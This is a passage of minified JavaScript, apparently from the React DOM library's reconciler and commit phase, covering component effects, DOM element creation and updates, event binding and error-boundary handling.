s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(d.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=a?a[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(d.hasOwnProperty(n)?(null!=c&&wr(i,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),i=e,(t.updateQueue=i)&&ma(t)}},ba=function(e,t,n,r){n!==r&&ma(t)};var Ea="function"==typeof WeakSet?WeakSet:Set;function Sa(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ft(n)),null!==n&&ct(n.type),t=t.value,null!==e&&1===e.tag&&ct(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function Oa(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Pu(e,t)}else t.current=null}function Ta(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if(0!=(r.tag&e)){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}0!=(r.tag&t)&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function ka(e,t){switch("function"==typeof Ru&&Ru(e),e.tag){case 0:case 11:case 14:case 15:var n=e.updateQueue;if(null!==n&&null!==(n=n.lastEffect)){var r=n.next;ho(97<t?97:t,(function(){var t=r;do{var n=t.destroy;if(void 0!==n){var o=e;try{n()}catch(e){Pu(o,e)}}t=t.next}while(t!==r)}))}break;case 1:Oa(e),"function"==typeof(t=e.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Pu(e,t)}}(e,t);break;case 5:Oa(e);break;case 4:Aa(e,t)}}function Ca(e,t){for(var n=e;;)if(ka(n,t),null!==n.child&&4!==n.tag)n.child.return=n,n=n.child;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function Pa(e){return 5===e.tag||3===e.tag||4===e.tag}function ja(e){e:{for(var t=e.return;null!==t;){if(Pa(t)){var n=t;break e}t=t.return}throw a(Error(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw a(Error(161))}16&n.effectTag&&(dr(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||Pa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){var i=5===o.tag||6===o.tag;if(i||20===o.tag){var u=i?o.stateNode:o.stateNode.instance;if(n)if(r){var l=u;u=n,8===(i=t).nodeType?i.parentNode.insertBefore(l,u):i.insertBefore(l,u)}else t.insertBefore(u,n);else r?(8===(l=t).nodeType?(i=l.parentNode).insertBefore(u,l):(i=l).appendChild(u),null!=(l=l._reactRootContainer)||null!==i.onclick||(i.onclick=xr)):t.appendChild(u)}else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function Aa(e,t){for(var n=e,r=!1,o=void 0,i=void 0;;){if(!r){r=n.return;e:for(;;){if(null===r)throw a(Error(160));switch(o=r.stateNode,r.tag){case 5:i=!1;break e;case 3:case 4:o=o.containerInfo,i=!0;break e}r=r.return}r=!0}if(5===n.tag||6===n.tag)if(Ca(n,t),i){var u=o,l=n.stateNode;8===u.nodeType?u.parentNode.removeChild(l):u.removeChild(l)}else o.removeChild(n.stateNode);else if(20===n.tag)l=n.stateNode.instance,Ca(n,t),i?8===(u=o).nodeType?u.parentNode.removeChild(l):u.removeChild(l):o.removeChild(l);else if(4===n.tag){if(null!==n.child){o=n.stateNode.containerInfo,i=!0,n.child.return=n,n=n.child;continue}}else if(ka(n,t),null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;4===(n=n.return).tag&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Ma(e,t){switch(t.tag){case 0:case 11:case 14:case 15:Ta(4,8,t);break;case 1:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[I]=r,"input"===e&&"radio"===r.type&&null!=r.name&&St(n,r),_r(e,o),t=_r(e,r),o=0;o<i.length;o+=2){var u=i[o],l=i[o+1];"style"===u?yr(n,l):"dangerouslySetInnerHTML"===u?pr(n,l):"children"===u?dr(n,l):_t(n,u,l,t)}switch(e){case"input":Ot(n,r);break;case"textarea":ir(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?nr(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?nr(n,!!r.multiple,r.defaultValue,!0):nr(n,!!r.multiple,r.multiple?[]:"",!1))}}}break;case 6:if(null===t.stateNode)throw a(Error(162));t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 12:break;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Qa=co()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=mr("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}Na(t);break;case 19:Na(t);break;case 17:case 20:break;default:throw a(Error(163))}}function Na(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ea),t.forEach((function(t){var r=Au.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var Ra="function"==typeof WeakMap?WeakMap:Map;function Ia(e,t,n){(n=Ro(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Xa||(Xa=!0,Za=r),Sa(e,t)},n}function Da(e,t,n){(n=Ro(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return Sa(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Ja?Ja=new Set([this]):Ja.add(this),Sa(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var La=Math.ceil,Fa=$e.ReactCurrentDispatcher,za=$e.ReactCurrentOwner,Ua=0,Ba=null,Wa=null,Va=0,Ha=0,qa=1073741823,$a=1073741823,Ka=null,Ga=!1,Qa=0,Ya=null,Xa=!1,Za=null,Ja=null,eu=!1,tu=null,nu=90,ru=0,ou=null,iu=0,au=null,uu=0;function lu(){return 0!=(48&Ua)?1073741821-(co()/10|0):0!==uu?uu:uu=1073741821-(co()/10|0)}function su(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=fo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Ua))return Va;if(null!==n)e=1073741821-25*(1+((1073741821-e+(0|n.timeoutMs||5e3)/10)/25|0));else switch(r){case 99:e=1073741823;break;case 98:e=1073741821-10*(1+((1073741821-e+15)/10|0));break;case 97:case 96:e=1073741821-25*(1+((1073741821-e+500)/25|0));break;case 95:e=1;break;default:throw a(Error(326))}return null!==Ba&&e===Va&&--e,e}var cu=0;function fu(e,t){if(50<iu)throw iu=0,au=null,a(Error(185));if(null!==(e=pu(e,t))){e.pingTime=0;var n=fo();if(1073741823===t)if(0!=(8&Ua)&&0==(48&Ua))for(var r=_u(e,1073741823,!0);null!==r;)r=r(!0);else du(e,99,1073741823),0===Ua&&yo();else du(e,n,t);0==(4&Ua)||98!==n&&99!==n||(null===ou?ou=new Map([[e,t]]):(void 0===(n=ou.get(e))||n>t)&&ou.set(e,t))}}function pu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(t>o.firstPendingTime&&(o.firstPendingTime=t),0===(e=o.lastPendingTime)||t<e)&&(o.lastPendingTime=t),o}function du(e,t,n){if(e.callbackExpirationTime<n){var r=e.callbackNode;null!==r&&r!==oo&&Gr(r),e.callbackExpirationTime=n,1073741823===n?e.callbackNode=mo(hu.bind(null,e,_u.bind(null,e,n))):(r=null,1!==n&&(r={timeout:10*(1073741821-n)-co()}),e.callbackNode=vo(t,hu.bind(null,e,_u.bind(null,e,n)),r))}}function hu(e,t,n){var r=e.callbackNode,o=null;try{return null!==(o=t(n))?hu.bind(null,e,o):null}finally{null===o&&r===e.callbackNode&&(e.callbackNode=null,e.callbackExpirationTime=0)}}function vu(){0==(49&Ua)&&(function(){if(null!==ou){var e=ou;ou=null,e.forEach((function(e,t){mo(_u.bind(null,t,e))})),yo()}}(),Tu())}function mu(e,t){var n=Ua;Ua|=1;try{return e(t)}finally{0===(Ua=n)&&yo()}}function yu(e,t,n,r){var o=Ua;Ua|=4;try{return ho(98,e.bind(null,t,n,r))}finally{0===(Ua=o)&&yo()}}function gu(e,t){var n=Ua;Ua&=-2,Ua|=8;try{return e(t)}finally{0===(Ua=n)&&yo()}}function bu(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Cr(n)),null!==Wa)for(n=Wa.return;null!==n;){var r=n;switch(r.tag){case 1:var o=r.type.childContextTypes;null!=o&&Ur();break;case 3:si(),Br();break;case 5:fi(r);break;case 4:si();break;case 13:case 19:Mr(pi);break;case 10:ko(r)}n=n.return}Ba=e,Wa=Fu(e.current,null),Va=t,Ha=0,$a=qa=1073741823,Ka=null,Ga=!1}function _u(e,t,n){if(0!=(48&Ua))throw a(Error(327));if(e.firstPendingTime<t)return null;if(n&&e.finishedExpirationTime===t)return Su.bind(null,e);if(Tu(),e!==Ba||t!==Va)bu(e,t);else if(3===Ha)if(Ga)bu(e,t);else{var r=e.lastPendingTime;if(r<t)return _u.bind(null,e,r)}if(null!==Wa){r=Ua,Ua|=16;var o=Fa.current;if(null===o&&(o=Wi),Fa.current=Wi,n){if(1073741823!==t){var i=lu();if(i<t)return Ua=r,Oo(),Fa.current=o,_u.bind(null,e,i)}}else uu=0;for(;;)try{if(n)for(;null!==Wa;)Wa=xu(Wa);else for(;null!==Wa&&!Qr();)Wa=xu(Wa);break}catch(n){if(Oo(),Ai(),null===(i=Wa)||null===i.return)throw bu(e,t),Ua=r,n;e:{var u=e,l=i.return,s=i,c=n,f=Va;if(s.effectTag|=1024,s.firstEffect=s.lastEffect=null,null!==c&&"object"==typeof c&&"function"==typeof c.then){var p=c,d=0!=(1&pi.current);c=l;do{var h;if((h=13===c.tag)&&(null!==c.memoizedState?h=!1:h=void 0!==(h=c.memoizedProps).fallback&&(!0!==h.unstable_avoidThisFallback||!d)),h){if(null===(l=c.updateQueue)?((l=new Set).add(p),c.updateQueue=l):l.add(p),0==(2&c.mode)){c.effectTag|=64,s.effectTag&=-1957,1===s.tag&&(null===s.alternate?s.tag=17:((f=Ro(1073741823,null)).tag=2,Do(s,f))),s.expirationTime=1073741823;break e}s=u,u=f,null===(d=s.pingCache)?(d=s.pingCache=new Ra,l=new Set,d.set(p,l)):void 0===(l=d.get(p))&&(l=new Set,d.set(p,l)),l.has(u)||(l.add(u),s=ju.bind(null,s,p,u),p.then(s,s)),c.effectTag|=2048,c.expirationTime=f;break e}c=c.return}while(null!==c);c=Error((ct(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ft(s))}4!==Ha&&(Ha=1),c=xa(c,s),s=l;do{switch(s.tag){case 3:s.effectTag|=2048,s.expirationTime=f,Lo(s,f=Ia(s,c,f));break e;case 1:if(p=c,u=s.type,l=s.stateNode,0==(64&s.effectTag)&&("function"==typeof u.getDerivedStateFromError||null!==l&&"function"==typeof l.componentDidCatch&&(null===Ja||!Ja.has(l)))){s.effectTag|=2048,s.expirationTime=f,Lo(s,f=Da(s,p,f));break e}}s=s.return}while(null!==s)}Wa=Eu(i)}if(Ua=r,Oo(),Fa.current=o,null!==Wa)return _u.bind(null,e,t)}if(e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,function(e,t){var n=e.firstBatch;return!!(null!==n&&n._defer&&n._expirationTime>=t)&&(vo(97,(function(){return n._onComplete(),null})),!0)}(e,t))return null;switch(Ba=null,Ha){case 0:throw a(Error(328));case 1:return(r=e.lastPendingTime)<t?_u.bind(null,e,r):n?Su.bind(null,e):(bu(e,t),mo(_u.bind(null,e,t)),null);case 2:return 1073741823===qa&&!n&&10<(n=Qa+500-co())?Ga?(bu(e,t),_u.bind(null,e,t)):(r=e.lastPendingTime)<t?_u.bind(null,e,r):(e.timeoutHandle=kr(Su.bind(null,e),n),null):Su.bind(null,e);case 3:if(!n){if(Ga)return bu(e,t),_u.bind(null,e,t);if((n=e.lastPendingTime)<t)return _u.bind(null,e,n);if(1073741823!==$a?n=10*(1073741821-$a)-co():1073741823===qa?n=0:(n=10*(1073741821-qa)-5e3,0>(n=(r=co())-n)&&(n=0),(t=10*(1073741821-t)-r)<(n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*La(n/1960))-n)&&(n=t)),10<n)return e.timeoutHandle=kr(Su.bind(null,e),n),null}return Su.bind(null,e);case 4:return!n&&1073741823!==qa&&null!==Ka&&(r=qa,0>=(t=0|(o=Ka).busyMinDurationMs)?t=0:(n=0|o.busyDelayMs,t=(r=co()-(10*(1073741821-r)-(0|o.timeoutMs||5e3)))<=n?0:n+t-r),10<t)?(e.timeoutHandle=kr(Su.bind(null,e),t),null):Su.bind(null,e);default:throw a(Error(329))}}function wu(e,t){e<qa&&1<e&&(qa=e),null!==t&&e<$a&&1<e&&($a=e,Ka=t)}function xu(e){var t=Mu(e.alternate,e,Va);return e.memoizedProps=e.pendingProps,null===t&&(t=Eu(e)),za.current=null,t}function Eu(e){Wa=e;do{var t=Wa.alternate;if(e=Wa.return,0==(1024&Wa.effectTag)){e:{var n=t,r=Va,i=(t=Wa).pendingProps;switch(t.tag){case 2:case 16:break;case 15:case 0:break;case 1:zr(t.type)&&Ur();break;case 3:si(),Br(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==n&&null!==n.child||(Zi(t),t.effectTag&=-3);break;case 5:fi(t),r=ui(ai.current);var u=t.type;if(null!==n&&null!=t.stateNode)ga(n,t,u,i,r),n.ref!==t.ref&&(t.effectTag|=128);else if(i){var l=ui(oi.current);if(Zi(t)){i=void 0,u=(n=t).stateNode;var s=n.type,c=n.memoizedProps;switch(u[R]=n,u[I]=c,s){case"iframe":case"object":case"embed":In("load",u);break;case"video":case"audio":for(var f=0;f<ne.length;f++)In(ne[f],u);break;case"source":In("error",u);break;case"img":case"image":case"link":In("error",u),In("load",u);break;case"form":In("reset",u),In("submit",u);break;case"details":In("toggle",u);break;case"input":Et(u,c),In("invalid",u),wr(r,"onChange");break;case"select":u._wrapperState={wasMultiple:!!c.multiple},In("invalid",u),wr(r,"onChange");break;case"textarea":or(u,c),In("invalid",u),wr(r,"onChange")}for(i in br(s,c),f=null,c)c.hasOwnProperty(i)&&(l=c[i],"children"===i?"string"==typeof l?u.textContent!==l&&(f=["children",l]):"number"==typeof l&&u.textContent!==""+l&&(f=["children",""+l]):d.hasOwnProperty(i)&&null!=l&&wr(r,i));switch(s){case"input":He(u),Tt(u,c,!0);break;case"textarea":He(u),ar(u);break;case"select":case"option":break;default:"function"==typeof c.onClick&&(u.onclick=xr)}r=f,n.updateQueue=r,null!==r&&ma(t)}else{c=u,n=i,s=t,f=9===r.nodeType?r:r.ownerDocument,l===ur&&(l=sr(c)),l===ur?"script"===c?((c=f.createElement("div")).innerHTML="<script><\/script>",f=c.removeChild(c.firstChild)):"string"==typeof n.is?f=f.createElement(c,{is:n.is}):(f=f.createElement(c),"select"===c&&(c=f,n.multiple?c.multiple=!0:n.size&&(c.size=n.size))):f=f.createElementNS(l,c),(c=f)[R]=s,c[I]=n,ya(n=c,t),s=n;var p=r,h=_r(u,i);switch(u){case"iframe":case"object":case"embed":In("load",s),r=i;break;case"video":case"audio":for(r=0;r<ne.length;r++)In(ne[r],s);r=i;break;case"source":In("error",s),r=i;break;case"img":case"image":case"link":In("error",s),In("load",s),r=i;break;case"form":In("reset",s),In("submit",s),r=i;break;case"details":In("toggle",s),r=i;break;case"input":Et(s,i),r=xt(s,i),In("invalid",s),wr(p,"onChange");break;case"option":r=tr(s,i);break;case"select":s._wrapperState={wasMultiple:!!i.multiple},r=o({},i,{value:void 0}),In("invalid",s),wr(p,"onChange");break;case"textarea":or(s,i),r=rr(s,i),In("invalid",s),wr(p,"onChange");break;default:r=i}br(u,r),c=void 0,f=u,l=s;var v=r;for(c in v)if(v.hasOwnProperty(c)){var m=v[c];"style"===c?yr(l,m):"dangerouslySetInnerHTML"===c?null!=(m=m?m.__html:void 0)&&pr(l,m):"children"===c?"string"==typeof m?("textarea"!==f||""!==m)&&dr(l,m):"number"==typeof m&&dr(l,""+m):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(d.hasOwnProperty(c)?null!=m&&wr(p,c):null!=m&&_t(l,c,m,h))}switch(u){case"input":He(s),Tt(s,i,!1);break;case"textarea":He(s),ar(s);break;case"option":null!=i.value&&s.setAttribute("value",""+wt(i.value));break;case"select":r=s,s=i,r.multiple=!!s.multiple,null!=(c=s.value)?nr(r,!!s.multiple,c,!1):null!=s.defaultValue&&nr(r,!!s.multiple,s.defaultValue,!0);break;default:"function"==typeof r.onClick&&(s.onclick=xr)}Or(u,i)&&ma(t),t.stateNode=n}null!==t.ref&&(t.effectTag|=128)}else if(null===t.stateNode)throw a(Error(166));break;case 6:if(n&&null!=t.stateNode)ba(0,t,n.memoizedProps,i);else{if("string"!=typeof i&&null===t.stateNode)throw a(Error(166));n=ui(ai.current),ui(oi.current),Zi(t)?(r=t.stateNode,n=t.memoizedProps,r[R]=t,r.nodeValue!==n&&ma(t)):(r=t,(n=(9===n.nodeType?n:n.ownerDocument).createTextNode(i))[R]=t,r.stateNode=n)}break;case 11:break;case 13:if(Mr(pi),i=t.memoizedState,0!=(64&t.effectTag)){t.expirationTime=r;break e}r=null!==i,i=!1,null===n?Zi(t):(i=null!==(u=n.memoizedState),r||null===u||null!==(u=n.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=u,u.nextEffect=s):(t.firstEffect=t.lastEffect=u,u.nextEffect=null),u.effectTag=8)),r&&!i&&0!=(2&t.mode)&&(null===n&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&pi.current)?0===Ha&&(Ha=2):0!==Ha&&2!==Ha||(Ha=3)),(r||i)&&(t.effectTag|=4);break;case 7:case 8:case 12:break;case 4:si();break;case 10:ko(t);break;case 9:case 14:break;case 17:zr(t.type)&&Ur();break;case 18:break;case 19:if(Mr(pi),null===(i=t.memoizedState))break;if(u=0!=(64&t.effectTag),null===(s=i.rendering)){if(u)_a(i,!1);else if(0!==Ha||null!==n&&0!=(64&n.effectTag))for(n=t.child;null!==n;){if(null!==(s=di(n))){for(t.effectTag|=64,_a(i,!1),null!==(n=s.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),t.firstEffect=t.lastEffect=null,n=t.child;null!==n;)u=r,(i=n).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(s=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=s.childExpirationTime,i.expirationTime=s.expirationTime,i.child=s.child,i.memoizedProps=s.memoizedProps,i.memoizedState=s.memoizedState,i.updateQueue=s.updateQueue,u=s.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),n=n.sibling;Nr(pi,1&pi.current|2),t=t.child;break e}n=n.sibling}}else{if(!u)if(null!==(n=di(s))){if(t.effectTag|=64,u=!0,_a(i,!0),null===i.tail&&"hidden"===i.tailMode){null!==(r=n.updateQueue)&&(t.updateQueue=r,t.effectTag|=4),null!==(t=t.lastEffect=i.lastEffect)&&(t.nextEffect=null);break}}else co()>i.tailExpiration&&1<r&&(t.effectTag|=64,u=!0,_a(i,!1),t.expirationTime=t.childExpirationTime=r-1);i.isBackwards?(s.sibling=t.child,t.child=s):(null!==(r=i.last)?r.sibling=s:t.child=s,i.last=s)}if(null!==i.tail){0===i.tailExpiration&&(i.tailExpiration=co()+500),r=i.tail,i.rendering=r,i.tail=r.sibling,i.lastEffect=t.lastEffect,r.sibling=null,n=pi.current,Nr(pi,n=u?1&n|2:1&n),t=r;break e}break;case 20:break;default:throw a(Error(156))}t=null}if(r=Wa,1===Va||1!==r.childExpirationTime){for(n=0,i=r.child;null!==i;)(u=i.expirationTime)>n&&(n=u),(s=i.childExpirationTime)>n&&(n=s),i=i.sibling;r.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(1024&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Wa.firstEffect),null!==Wa.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Wa.firstEffect),e.lastEffect=Wa.lastEffect),1<Wa.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Wa:e.firstEffect=Wa,e.lastEffect=Wa))}else{if(null!==(t=wa(Wa)))return t.effectTag&=1023,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=1024)}if(null!==(t=Wa.sibling))return t;Wa=e}while(null!==Wa);return 0===Ha&&(Ha=4),null}function Su(e){var t=fo();return ho(99,Ou.bind(null,e,t)),null!==tu&&vo(97,(function(){return Tu(),null})),null}function Ou(e,t){if(Tu(),0!=(48&Ua))throw a(Error(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw a(Error(177));e.callbackNode=null,e.callbackExpirationTime=0;var o=n.expirationTime,i=n.childExpirationTime;if(o=i>o?i:o,e.firstPendingTime=o,o<e.lastPendingTime&&(e.lastPendingTime=o),e===Ba&&(Wa=Ba=null,Va=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){i=Ua,Ua|=32,za.current=null,Er=Rn;var u=qn();if($n(u)){if("selectionStart"in u)var l={start:u.selectionStart,end:u.selectionEnd};else e:{var s=(l=(l=u.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(s&&0!==s.rangeCount){l=s.anchorNode;var c=s.anchorOffset,f=s.focusNode;s=s.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var p=0,d=-1,h=-1,v=0,m=0,y=u,g=null;t:for(;;){for(var b;y!==l||0!==c&&3!==y.nodeType||(d=p+c),y!==f||0!==s&&3!==y.nodeType||(h=p+s),3===y.nodeType&&(p+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===u)break t;if(g===l&&++v===c&&(d=p),g===f&&++m===s&&(h=p),null!==(b=y.nextSibling))break;g=(y=g).parentNode}y=b}l=-1===d||-1===h?null:{start:d,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;Sr={focusedElem:u,selectionRange:l},Rn=!1,Ya=o;do{try{for(;null!==Ya;){if(0!=(256&Ya.effectTag)){var _=Ya.alternate;switch((u=Ya).tag){case 0:case 11:case 15:Ta(2,0,u);break;case 1:if(256&u.effectTag&&null!==_){var w=_.memoizedProps,x=_.memoizedState,E=u.stateNode,S=E.getSnapshotBeforeUpdate(u.elementType===u.type?w:_o(u.type,w),x);E.__reactInternalSnapshotBeforeUpdate=S}break;case 3:case 5:case 6:case 4:case 17:break;default:throw a(Error(163))}}Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);Ya=o;do{try{for(_=t;null!==Ya;){var O=Ya.effectTag;if(16&O&&dr(Ya.stateNode,""),128&O){var T=Ya.alternate;if(null!==T){var k=T.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(14&O){case 2:ja(Ya),Ya.effectTag&=-3;break;case 6:ja(Ya),Ya.effectTag&=-3,Ma(Ya.alternate,Ya);break;case 4:Ma(Ya.alternate,Ya);break;case 8:Aa(w=Ya,_),w.return=null,w.child=null,w.memoizedState=null,w.updateQueue=null,w.dependencies=null;var C=w.alternate;null!==C&&(C.return=null,C.child=null,C.memoizedState=null,C.updateQueue=null,C.dependencies=null)}Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);if(k=Sr,T=qn(),O=k.focusedElem,_=k.selectionRange,T!==O&&O&&O.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(O.ownerDocument.documentElement,O)){null!==_&&$n(O)&&(T=_.start,void 0===(k=_.end)&&(k=T),"selectionStart"in O?(O.selectionStart=T,O.selectionEnd=Math.min(k,O.value.length)):(k=(T=O.ownerDocument||document)&&T.defaultView||window).getSelection&&(k=k.getSelection(),w=O.textContent.length,C=Math.min(_.start,w),_=void 0===_.end?C:Math.min(_.end,w),!k.extend&&C>_&&(w=_,_=C,C=w),w=Hn(O,C),x=Hn(O,_),w&&x&&(1!==k.rangeCount||k.anchorNode!==w.node||k.anchorOffset!==w.offset||k.focusNode!==x.node||k.focusOffset!==x.offset)&&((T=T.createRange()).setStart(w.node,w.offset),k.removeAllRanges(),C>_?(k.addRange(T),k.extend(x.node,x.offset)):(T.setEnd(x.node,x.offset),k.addRange(T))))),T=[];for(k=O;k=k.parentNode;)1===k.nodeType&&T.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof O.focus&&O.focus(),O=0;O<T.length;O++)(k=T[O]).element.scrollLeft=k.left,k.element.scrollTop=k.top}Sr=null,Rn=!!Er,Er=null,e.current=n,Ya=o;do{try{for(O=r;null!==Ya;){var P=Ya.effectTag;if(36&P){var j=Ya.alternate;switch(k=O,(T=Ya).tag){case 0:case 11:case 15:Ta(16,32,T);break;case 1:var A=T.stateNode;if(4&T.effectTag)if(null===j)A.componentDidMount();else{var M=T.elementType===T.type?j.memoizedProps:_o(T.type,j.memoizedProps);A.componentDidUpdate(M,j.memoizedState,A.__reactInternalSnapshotBeforeUpdate)}var N=T.updateQueue;null!==N&&Bo(0,N,A);break;case 3:var R=T.updateQueue;if(null!==R){if(C=null,null!==T.child)switch(T.child.tag){case 5:C=T.child.stateNode;break;case 1:C=T.child.stateNode}Bo(0,R,C)}break;case 5:var I=T.stateNode;null===j&&4&T.effectTag&&(k=I,Or(T.type,T.memoizedProps)&&k.focus());break;case 6:case 4:case 12:break;case 13:case 19:case 17:case 20:break;default:throw a(Error(163))}}if(128&P){var D=Ya.ref;if(null!==D){var L=Ya.stateNode;switch(Ya.tag){case 5:var F=L;break;default:F=L}"function"==typeof D?D(F):D.current=F}}512&P&&(eu=!0),Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);Ya=null,io(),Ua=i}else e.current=n;if(eu)eu=!1,tu=e,ru=r,nu=t;else for(Ya=o;null!==Ya;)t=Ya.nextEffect,Ya.nextEffect=null,Ya=t;if(0!==(t=e.firstPendingTime)?du(e,P=bo(P=lu(),t),t):Ja=null,"function"==typeof Nu&&Nu(n.stateNode,r),1073741823===t?e===au?iu++:(iu=0,au=e):iu=0,Xa)throw Xa=!1,e=Za,Za=null,e;return 0!=(8&Ua)||yo(),null}function Tu(){if(null===tu)return!1;var e=tu,t=ru,n=nu;return tu=null,ru=0,nu=90,ho(97<n?97:n,ku.bind(null,e,t))}function 